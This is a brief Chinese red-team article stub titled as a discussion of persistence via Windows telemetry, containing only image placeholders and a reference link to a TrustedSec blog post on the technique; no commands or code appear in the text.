

#### 红队之浅谈基于Windows telemetry的权限维持



参考文献:

https://www.trustedsec.com/blog/abusing-windows-telemetry-for-persistence/

